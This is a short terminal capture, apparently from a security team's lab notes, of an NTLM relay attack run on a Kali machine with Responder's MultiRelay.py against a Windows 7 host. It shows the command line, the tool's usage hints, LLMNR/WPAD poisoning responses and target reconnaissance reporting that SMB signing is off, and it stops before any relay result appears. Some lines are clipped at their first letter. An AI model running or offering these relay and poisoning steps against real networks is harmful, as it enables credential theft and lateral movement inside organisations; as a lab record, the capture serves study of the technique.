 root@kali:~/横向移动工具/Responder/tools# python MultiRelay.py -t 192.168.1.20 -u ALL
erving HTML [OFF]
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
orce Basic Auth [OFF]
/*
orce LM downgrade [OFF]
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
eneric Options:
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Poisoned answer sent to 192.168.1.100 for name WPAD (service: Workstation/Redirector)
LLMNR] Poisoned answer sent to 192.168.1.100 for name wpad
LLMNR] Poisoned answer sent to 192.168.1.100 for name wpad
Retrieving information for 192.168.1.20...
SMB signing: False
Os version: 'Windows 7 Ultimate 7601 Service Pack 1'
Hostname: 'WIN-7'
Part of the 'HACK' domain
哈拉少安全小队